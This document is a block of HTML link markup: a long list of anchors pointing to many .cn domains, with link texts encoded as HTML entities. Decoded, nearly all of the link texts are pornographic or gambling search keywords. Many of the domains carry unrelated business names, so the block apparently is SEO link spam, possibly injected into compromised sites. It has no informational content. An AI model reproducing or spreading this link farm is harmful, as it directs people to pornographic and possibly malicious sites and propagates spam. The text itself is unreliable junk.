<a href="http://www.lzkhr.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E09;&#x7EA7;</a>|
<a href="http://www.zqjbwb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;</a>|
<a href="http://www.mir12315.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;A&#x7247;</a>|
<a href="http://www.bvdr.cn" target="_blank">&#x7F8E;&#x817F;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ggxn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.honglingsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;</a>|
<a href="http://www.tjtv58.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.adfitness.cn" target="_blank">&#x6B27;&#x7F8E;www&#x9EC4;&#x8272;</a>|
<a href="http://www.xbyszz.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ukj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://www.umzug.cn" target="_blank">&#x8304;&#x5B50;&#x5F71;&#x89C6;</a>|
<a href="http://www.ajlarge.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.eujxoah.cn" target="_blank">&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5B66;&#x751F;</a>|
<a href="http://www.zzsp.com.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.enterprisearchitect.cn" target="_blank">&#x8D85;&#x9EC4;&#x65E0;&#x7801;</a>|
<a href="http://www.b738.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ql100e.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.iphone2008.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;&#x8BD5;&#x770B;</a>|
<a href="http://www.butterflyinflower.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://www.ganwu5.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x7EA7;&#x8272;&#x56FE;</a>|
<a href="http://www.rsmcw.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv</a>|
<a href="http://www.vogatha.cn" target="_blank">&#x514D;&#x8D39;WWWXXX</a>|
<a href="http://www.mdjshy.cn" target="_blank">&#x56DB;&#x864E;&#x68CB;&#x724C;</a>|
<a href="http://www.huanghuaba.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rdjgs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F04;&#x4E0B;&#x9762;&#x55B7;&#x6F6E;</a>|
<a href="http://www.tjftek.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.aofm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://www.rdrb.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.petritech.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.roselane.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5927;&#x7247;</a>|
<a href="http://www.shijiazhuangqh.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://www.ostz.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://www.baidutaiyuan.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5973;&#x9AD8;&#x7537;</a>|
<a href="http://www.laigoo.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://www.lianggege.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5C0F;&#x9752;&#x86D9;</a>|
<a href="http://www.fwdqf.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://www.yilangdianqi.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://www.atpl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://www.ppp97.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.wzsaiwei.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x6700;&#x65B0;&#x7248;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.dtwbw.cn" target="_blank">&#x6210;&#x4EBA;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://www.hdlihun.cn" target="_blank">&#x6027;&#x7231;AV&#x5929;&#x5802;</a>|
<a href="http://www.mruqvwf.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7537;&#x5973;</a>|
<a href="http://www.taxadvisor.cn" target="_blank">&#x9EC4;&#x74DC;&#x5F71;&#x89C6;</a>|
<a href="http://www.snzwmsa.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;a</a>|
<a href="http://www.u2online.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.cisgen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.bjhuada.cn" target="_blank">&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.shanghai800.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://www.8d8e.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.jieyuechem.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.artmimi.cn" target="_blank">&#x56DB;&#x864E;&#x65B0;888&#x7F51;&#x540D;</a>|
<a href="http://www.nhibd.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.bluezer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://www.haoeb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://www.nhxq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://www.whjxbx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://www.cheryhome.com.cn" target="_blank">&#x9752;&#x9752;&#x808F;&#x5C44;&#x7F51;</a>|
<a href="http://www.jlnfcp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://www.npxtdwv.cn" target="_blank">&#x4EFB;&#x6211;&#x64CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.millogistics.com.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zbonline.cn" target="_blank">&#x4E2D;&#x65E5;&#x4E71;&#x8F6E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.skysoccer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://www.asiaexpo.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.daqiangqin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://www.skypper.cn" target="_blank">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.sxjdw.org.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6B27;&#x6D32;</a>|
<a href="http://www.meizushe.cn" target="_blank">91&#x5C31;&#x662F;&#x64CD;</a>|
<a href="http://www.yivid.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9752;&#x9752;&#x89C6;&#x9891;</a>|
<a href="http://www.changguangedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jmeyxk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8DB3;&#x4EA4;</a>|
<a href="http://www.dcommerce.cn" target="_blank">&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7535;&#x5F71;</a>|
<a href="http://www.ncxmjg.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.jufengdianzi.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qxbvymn.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.kaiyunsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.villagemeats.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x8272;A&#x7247;</a>|
<a href="http://www.lylyb.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.worldclub.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x7247;</a>|
<a href="http://www.galgal.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.sonal.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5348;&#x591C;A&#x7247;</a>|
<a href="http://www.szcfr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.amingnashoes.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bjswys.cn" target="_blank">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.guaishai.cn" target="_blank">91&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.slome.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.lampzone.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x9875;</a>|
<a href="http://www.sohu120.cn" target="_blank">&#x65E5;&#x591C;&#x591C;&#x6B27;&#x7F8E;</a>|
<a href="http://www.alliedcashadvance.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7CBE;&#x54C1;</a>|
<a href="http://www.8soso.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED9;&#x6211;&#x7ED3;&#x8863;&#x4E73;</a>|
<a href="http://www.0735cl.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://www.lylyfw.cn" target="_blank">91&#x63D2;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.gougoucun.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;a</a>|
<a href="http://www.isoftu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.fsqzgt.cn" target="_blank">&#x6B27;&#x7F8E;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ygurl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.hubeiyuancheng.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://www.fikjr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5F71;</a>|
<a href="http://www.mangyinqin.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x6027;&#x7231;&#x516C;&#x53F8;</a>|
<a href="http://www.whdg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.blowpro.cn" target="_blank">97&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.edeza.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>|
<a href="http://www.xfvw.cn" target="_blank">&#x56FD;&#x8BED;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.r4449.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.rktskf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.0755adsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://www.longjingn.cn" target="_blank">&#x7537;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.zpse.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://www.20duo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yourke.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://www.muhsin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x55B7;</a>|
<a href="http://www.dhqzone.cn" target="_blank">&#x5185;&#x5C04;&#x6027;&#x7231;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://www.lamega.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zdztw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.cnmtv.com.cn" target="_blank">&#x4E1D;&#x889C;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.huistar.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.xjjay.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;wwww</a>|
<a href="http://www.beijingzhifa.com.cn" target="_blank">91&#x8272;www</a>|
<a href="http://www.red360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.lanqilin.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.2bbg.cn" target="_blank">&#x5348;&#x591C;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;</a>|
<a href="http://www.rpvffde.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.pizhoujob.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x56FE;&#x533A;</a>|
<a href="http://www.wyhoww.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5C0F;&#x5B9D;&#x5BFB;&#x82B1;</a>|
<a href="http://www.5yuansu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;av</a>|
<a href="http://www.tanghuiopto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://www.dbykq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://www.cncatv.com.cn" target="_blank">&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fwwhzx.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.supereb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://www.sms12530.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x7535;&#x5F71;</a>|
<a href="http://www.hqdongyuan.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://www.gvfmlo.cn" target="_blank">&#x53E6;&#x7C7B;&#x6027;&#x7231;&#x7F51;&#x9875;</a>|
<a href="http://www.jdqza.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.ipjxshk.cn" target="_blank">&#x4E71;&#x4F26;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.ealth.cn" target="_blank">&#x6B27;&#x7F8E;-&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.cxjzjx.cn" target="_blank">91&#x793E;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://www.lsff.com.cn" target="_blank">&#x64CD;&#x8279;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjsjke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B85;&#x7537;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.bestjarvane.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.rhdtgc.cn" target="_blank">&#x8D85;&#x78B0;&#x4E00;&#x672C;&#x64CD;&#x7396;&#x7396;&#x64CD;</a>|
<a href="http://www.geohtwy.com.cn" target="_blank">91&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://www.zgzjyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.huaishijie.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x62CD;</a>|
<a href="http://www.freezedried.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cyhongren.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.fd622.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;</a>|
<a href="http://www.dcjmjx.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://www.a7599.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.iaaqnnqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99</a>|
<a href="http://www.jinkaiqu.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x8BBA;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.zhouhou.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x97E9;&#x56FD;</a>|
<a href="http://www.ldlsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E8C;</a>|
<a href="http://www.packjj.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.meikmeij.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://www.vuvli.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.tmdlm.cn" target="_blank">91&#x81EA;&#x62CD;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.yz54.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x65A4;</a>|
<a href="http://www.vyjgubg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://www.sms4free.cn" target="_blank">&#x8D85;&#x78B0;&#x5BFC;&#x822A;com</a>|
<a href="http://www.orsmc.org.cn" target="_blank">&#x5077;&#x64B8;&#x5F71;&#x9662;</a>|
<a href="http://www.czmycy.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4E45;&#x8349;&#x5728;</a>|
<a href="http://www.waterwaylogistics.com.cn" target="_blank">&#x6781;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.keiseruniversity.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.sehk.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.eukehu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x8272;&#x8272;</a>|
<a href="http://www.zjwxc.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;</a>|
<a href="http://www.izmuecn.cn" target="_blank">91&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.int1.cn" target="_blank">91&#x81EA;&#x62CD;&#x89C6;&#x5C4F;</a>|
<a href="http://www.olrhe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.pacifichotelshanghai.cn" target="_blank">&#x6296;&#x9634;&#x798F;&#x5229;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.cseo.org.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x719F;&#x5973;</a>|
<a href="http://www.lrmyxs.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x6700;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.guiwenshi.cn" target="_blank">&#x65E5;&#x672C;&#x770B;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.dechangciye.com.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;91</a>|
<a href="http://www.hjqsm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.sourcegroup.com.cn" target="_blank">91&#x5236;&#x4F5C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzru.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://www.lygnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;1</a>|
<a href="http://www.powerflash.cn" target="_blank">91&#x7537;&#x4EBA;</a>|
<a href="http://www.shaibao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.insqhd.cn" target="_blank">91&#x9999;&#x8549;&#x871C;&#x6843;&#x5728;&#x7EBF;</a>|
<a href="http://www.kwev.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;</a>|
<a href="http://www.zykfqgtfj.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.bvyh.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.675d.cn" target="_blank">&#x5C24;&#x7269;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.msqsp6.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6DEB;&#x7F51;</a>|
<a href="http://www.918com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x66B4;&#x5403;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://www.inlun888.cn" target="_blank">AV&#x9EC4;&#x8272;&#x7FA4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hilb.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://www.iqamsgtz.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.tsxmu.cn" target="_blank">91&#x4EBA;&#x4EBA;</a>|
<a href="http://www.nastia.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6D53;&#x6BDB;&#x5927;&#x6CEC;&#x719F;</a>|
<a href="http://www.cxhz.net.cn" target="_blank">91&#x79C1;&#x62CD;</a>|
<a href="http://www.zzrunjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.bzbzq.cn" target="_blank">&#x7279;&#x7247;&#x7F51;&#x65E5;&#x97E9;</a>|
<a href="http://www.elin168.cn" target="_blank">A&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cryptotribe.cn" target="_blank">&#x9752;&#x9752;&#x8349;ios</a>|
<a href="http://www.klcnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://www.psnew.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.asiantube.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4EA4;&#x5165;&#x53E3;</a>|
<a href="http://www.communityplaythings.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91</a>|
<a href="http://www.faxitu.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E2D;&#x6587;</a>|
<a href="http://www.y6bo8s.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>|
<a href="http://www.amdfansclub.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.hbtongzhi.cn" target="_blank">&#x56DB;&#x864E;&#x8BBA;&#x575B;</a>|
<a href="http://www.celluma.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.nsuwc.cn" target="_blank">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>|
<a href="http://www.rkga.org.cn" target="_blank">&#x56DB;&#x864E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.iibee.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.wdkskzz.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
